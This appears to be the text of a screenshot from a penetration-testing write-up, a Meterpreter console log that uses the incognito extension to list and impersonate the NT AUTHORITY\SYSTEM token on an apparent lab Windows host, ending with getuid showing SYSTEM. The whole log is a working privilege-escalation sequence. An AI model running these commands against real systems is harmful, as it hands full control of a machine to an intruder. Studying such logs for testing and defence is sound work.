 meterpreter > load incognito
Loading extension incognito...success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\SYSTEM
WIN-RUDHUU4VG75\Administrator
Impersonation Tokens Available
========================================
No tokens available
meterpreter > impersonate_token "NT AUTHORITY\\SYSTEM"
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
             Call rev2self if primary process token is SYSTEM
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM